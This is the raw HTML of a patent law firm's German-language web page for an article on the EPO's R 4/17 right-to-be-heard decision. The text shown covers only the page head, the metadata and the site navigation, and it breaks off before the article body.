

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyoung.com/de/wissensbank/artikel/epo-right-heard
body_size: 41384
content:



<!-- Comment: Redirect to DE site, if request from a German speaking country -->

<!-- Comment: Show the modal here -->

<!-- build:cms-->
<!-- endbuild-->

<!DOCTYPE html><!--[if IE]><html class="ie" ><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" ><!--<![endif]-->
<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGJSLR');</script>
<!-- End Google Tag Manager -->	

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#003264">
	<meta name="theme-color" content="#003264">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
	<link rel="preconnect" href="https://cdn.polyfill.io" crossorigin>
	<link rel="preconnect" href="https://hello.myfonts.net" crossorigin>

		<script>
		document.documentElement.classList.remove('no-js');
	</script>

	<style>
	@font-face { /* font-family: 'GillSansMTStd'; */ font-family:
	'GillSansMTStd-Heavy'; src: url('/dist/fonts/GillSansMTStd-Heavy.eot'); src:
	url('/dist/fonts/GillSansMTStd-Heavy.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff2') format('woff2'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff') format('woff'),
	url('/dist/fonts/GillSansMTStd-Heavy.ttf') format('truetype'); /* font-weight:
	900; */ font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_probold'; src:
	url('/dist/fonts/RMPro-Bold.eot'); src: url('/dist/fonts/RMPro-Bold.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Bold.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Bold.woff') format('woff'), url('/dist/fonts/RMPro-Bold.ttf')
	format('truetype'); /* font-weight: bold; */ font-style: normal; font-weight:
	normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_prolight'; src:
	url('/dist/fonts/RMPro-Light.eot'); src: url('/dist/fonts/RMPro-Light.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Light.woff2')
	format('woff2'), url('/dist/fonts/RMPro-Light.woff') format('woff'),
	url('/dist/fonts/RMPro-Light.ttf') format('truetype'); /* font-weight: 300; */
	font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_proregular'; src:
	url('/dist/fonts/RMPro-Regular.eot'); src:
	url('/dist/fonts/RMPro-Regular.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/RMPro-Regular.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Regular.woff') format('woff'),
	url('/dist/fonts/RMPro-Regular.ttf') format('truetype'); font-weight: normal;
	font-style: normal; /* font-display: swap; */ }
</style>


	<!--[if IE]>
	<link rel="stylesheet" href="/_assets/css/ie.css">
	<![endif]-->
	 
	

	<script type="module">!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))r(e);new MutationObserver((e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)if("LINK"===e.tagName&&"modulepreload"===e.rel)r(e);else if(e.querySelectorAll)for(const o of e.querySelectorAll("link[rel=modulepreload]"))r(o)})).observe(document,{childList:!0,subtree:!0})}function r(e){if(e.ep)return;e.ep=!0;const r=function(e){const r={};return e.integrity&&(r.integrity=e.integrity),e.referrerpolicy&&(r.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?r.credentials="include":"anonymous"===e.crossorigin?r.credentials="omit":r.credentials="same-origin",r}(e);fetch(e.href,r)}}();</script>
<script>!function(){var e=document.createElement("script");if(!("noModule"in e)&&"onbeforeload"in e){var t=!1;document.addEventListener("beforeload",(function(n){if(n.target===e)t=!0;else if(!n.target.hasAttribute("nomodule")||!t)return;n.preventDefault()}),!0),e.type="module",e.src=".",document.head.appendChild(e),e.remove()}}();</script>
<script src="https://www.dyoung.com/vite/assets/polyfills-legacy-281ef1b4.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;vite/legacy-polyfills-legacy&#039;}});document.dispatchEvent(e);"></script>
<script type="module" src="https://www.dyoung.com/vite/assets/app-4094e625.js" crossorigin onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app.js&#039;}});document.dispatchEvent(e);"></script>
<link href="https://www.dyoung.com/vite/assets/app-d9235d9c.css" rel="stylesheet">
<script src="https://www.dyoung.com/vite/assets/app-legacy-51062782.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app-legacy.js&#039;}});document.dispatchEvent(e);"></script>
<title>D Young &amp; Co | The right to be heard: notification by the EPO</title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Patent, SME, Attorneys, IP Solicitors, marken">
<meta name="description" content="The EPO recently published a decision of the Enlarged Board of Appeal regarding R 4/17; this was the eighth ever decision granting a petition for review.…">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="de_DE" property="og:locale">
<meta content="en_GB" property="og:locale:alternate">
<meta content="D Young &amp; Co" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.dyoung.com/de/wissensbank/artikel/epo-right-heard" property="og:url">
<meta content="The right to be heard: notification by the EPO" property="og:title">
<meta content="The EPO recently published a decision of the Enlarged Board of Appeal regarding R 4/17; this was the eighth ever decision granting a petition for review.…" property="og:description">
<meta content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/dyoung-your-european-ip-partner.jpg?mtime=1549298691" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER" property="og:image:alt">
<meta content="https://www.linkedin.com/company/d-young-&amp;-co-llp" property="og:see_also">
<meta content="https://twitter.com/dyoungip" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@dyoungip">
<meta name="twitter:creator" content="@dyoungip">
<meta name="twitter:title" content="The right to be heard: notification by the EPO">
<meta name="twitter:description" content="The EPO recently published a decision of the Enlarged Board of Appeal regarding R 4/17; this was the eighth ever decision granting a petition for review.…">
<meta name="twitter:image" content="https://www.dyoung.com/resources/social/_800x800_crop_center-center_82_none/dyoung-your-european-ip-partner.jpg?mtime=1549298691">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="800">
<meta name="twitter:image:alt" content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER">
<link href="https://www.dyoung.com/de/wissensbank/artikel/epo-right-heard" rel="canonical">
<link href="https://www.dyoung.com/de" rel="home">
<link href="https://www.dyoung.com/de/wissensbank/artikel/epo-right-heard" rel="alternate" hreflang="de-de">
<link href="https://www.dyoung.com/en/knowledgebank/articles/epo-right-heard" rel="alternate" hreflang="x-default">
<link href="https://www.dyoung.com/en/knowledgebank/articles/epo-right-heard" rel="alternate" hreflang="en-gb">
<link href="https://www.dyoung.com/cpresources/5d6c3da9/css/formie-theme.css?v=1764388075" rel="stylesheet"></head>

<body class="epo-right-heard" data-behaviour="NewsletterModal">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGJSLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		    <nav class="c-menu js-menu-wrapper">
    <ul class="r-ul c-menu__languages">
        <div class="c-languages c-languages--offcanvas">
            <div class="c-languages__list">
                <div id="component-mmtwwv" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;2642568f352bb0ccb692027ea5f9a7fb370c765699689d388f083ce617f5ae873&quot;,&quot;sprig:id&quot;:&quot;610daf01ab5d52b1b8b700e9a6038c5608c6b607b5a089a5b6fd0966d95f416ecomponent-mmtwwv&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;e6cf15ddba75e69bbbd12e6329af8d1c28d0fc5431e69634f935e3d4aa805422partials\/languages.twig&quot;,&quot;sprig:variables[entry]&quot;:&quot;f560a4197b26daa370de31c0bc53243f5a45b7fa3c817bb8a29cadc0b7a43eda4171&quot;}">					<a href="https://www.dyoung.com/en/knowledgebank/articles/epo-right-heard" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/epo-right-heard" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
</div>
            </div>
        </div>
    </ul>
    <ul class="r-ul c-menu__list js-menu-container">

                <li class="c-menu__item">
            <a href="https://www.dyoung.com/de/" rel="home" class="c-menu__link">
                Home
            </a>
        </li>
                                                        <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/uber" class="c-menu__link c-menu__link--submenu">
                            Über
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion1" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion1">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
										                                                                                                                                        <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/initiatives-events" class="c-menu__link">Initiatives &amp; Events</a>
												</li>
                                                                                                                                                                                                                            <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/inspirational-innovators" class="c-menu__link">Inspirational Innovators</a>
												</li>
                                                                                    									</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/auszeichnungen" class="c-menu__link">Auszeichnungen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/history" class="c-menu__link">History</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/team" class="c-menu__link">
                            Team
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/dienstleistungen" class="c-menu__link c-menu__link--submenu">
                            Dienstleistungen
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion3" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion3">
				<span class="c-menu--submenu">
					                    
                                                                                                                                    <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Erstellen &amp; Schützen</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/patente" class="c-menu__link">Patente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/marken-markenbezeichnungen" class="c-menu__link">Trade Marks &amp; Brands</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/designrechte" class="c-menu__link">Designs</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/urheberrecht" class="c-menu__link">Urheberrecht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainnamen" class="c-menu__link">Domainnamen</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">IP-Strategie</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-duediligence" class="c-menu__link">IP-Due Diligence</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ipaudits-healthchecks" class="c-menu__link">IP Audits &amp; Health Checks</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/markenstrategie" class="c-menu__link">Markenstrategie</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/verwertung-ip-kommerzielle-aspekte" class="c-menu__link">Verwertung geistigen Eigentums &amp; kommerzielle Aspekte</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-recherche-clearance" class="c-menu__link">IP-Recherche &amp; Clearance</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Streitfälle</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-prozessführung" class="c-menu__link">IP-Prozessführung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einsprüche-nichtigkeits-löschungsklagen" class="c-menu__link">Einsprüche, Nichtigkeits- und Löschungsklagen</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/schieds-mediationsverfahren" class="c-menu__link">Schieds- &amp; Mediationsverfahren</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/online-durchsetzung-fälschungsbekämpfung" class="c-menu__link">Online-Durchsetzung &amp; Fälschungsbekämpfung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainname-streitigkeiten" class="c-menu__link">Domainname-Streitigkeiten</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">UP &amp; UPC</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitspatente" class="c-menu__link">Einheitspatente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitliches-patentgericht" class="c-menu__link">Einheitliches Patentgericht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-vertretung" class="c-menu__link">Vertretung vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-nichtigerklärung" class="c-menu__link">Nichtigerklärung von Patenten vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-verletzung" class="c-menu__link">Patentverletzung vor dem EPG</a>
						</li>
                                    					</ul>
                                                    
									</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/sektoren" class="c-menu__link c-menu__link--submenu">
                            Sektoren
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion4" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion4">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/biotechnologie-chemie-pharmazeutik" class="c-menu__link">Biotechnologie, Chemie &amp; Pharmazeutik</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/geschäfte-finanzen" class="c-menu__link">Geschäfte &amp; Finanzen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/kreativbranche" class="c-menu__link">Kreativbranche- und Unterhaltung, Gastgewerbe &amp; Medien</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/konsum-luxus-modegüter" class="c-menu__link">Konsum-, Luxus- &amp; Modegüter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/elektronik-ingenieurwesen-it" class="c-menu__link">Elektronik, Ingenieurwesen &amp; IT</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/energie" class="c-menu__link">Energie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/medizintechnologie" class="c-menu__link">Medizintechnologie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/mandanten" class="c-menu__link c-menu__link--submenu">
                            Mandanten
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion5" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion5">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausgründungen-kmu" class="c-menu__link">Ausgründungen, Start-ups &amp; KMU</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/akademiker" class="c-menu__link">Akademiker &amp; Technologietransfer</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/erfinder" class="c-menu__link">Erfinder</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausländische-rechtsvertreter" class="c-menu__link">Ausländische Rechtsvertreter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/interne-rechtsberatung-unternehmen" class="c-menu__link">Interne Rechtsberatung &amp; Unternehmen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/wagniskapitalgeber-investoren" class="c-menu__link">Wagniskapitalgeber &amp; Investoren</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/neuigkeiten-veranstaltungen" class="c-menu__link">
                            News &amp; Events
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/wissensdatenbank" class="c-menu__link c-menu__link--submenu">
                            Knowledge Bank
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion7" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion7">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/artikel" class="c-menu__link">IP-Fälle und Artikel</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/webinars-videos" class="c-menu__link">Webinars &amp; Videos</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/faqs-und-guides" class="c-menu__link">FAQs und Guides</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/newsletters" class="c-menu__link">Newsletter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/einheitspatent-epg" class="c-menu__link">UP &amp; UPC</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/ip-brexit" class="c-menu__link">IP &amp; Brexit</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/karriere" class="c-menu__link c-menu__link--submenu">
                            Careers
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion8" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion8">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/offene-stellen" class="c-menu__link">Current Vacancies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/open-days" class="c-menu__link">Open days</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/wissen-lernen" class="c-menu__link">Wissen &amp; Lernen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/was-unser-team-sagt" class="c-menu__link">Was unser Team sagt</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/kontakt" class="c-menu__link">
                            Kontakt
                        </a>
                    </li>
                                        </ul>
</nav>
	
<header class="c-header" data-behaviour="Header">

	<div class="c-header__nav">
		<span class="c-header__nav-btn js-nav-btn">
			<span class="c-header__nav-btn__icon">
				<span></span>
			</span>
		</span>

		<div class="c-header__crumbs">
			<a href="https://www.dyoung.com/de/" class="c-header__logo no-barba">
				<div class="icon icon--dyoung-logo-header-01">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 171.89 21.05">
						<path d="M58.31,17a11.28,11.28,0,0,0,3.83.67A11.53,11.53,0,0,0,65,17.33a8.6,8.6,0,0,0,2.67-1.19,6.17,6.17,0,0,0,2-2.28,7.34,7.34,0,0,0,.76-3.46V1.62H65.15V9.25a5.72,5.72,0,0,1-.39,2.29,2.54,2.54,0,0,1-1,1.23,3.1,3.1,0,0,1-1.57.39,3.13,3.13,0,0,1-1.61-.4,2.61,2.61,0,0,1-1-1.24,5.75,5.75,0,0,1-.39-2.3V1.62H53.85V10.4a6.81,6.81,0,0,0,1.29,4.29A7,7,0,0,0,58.31,17Z"/>
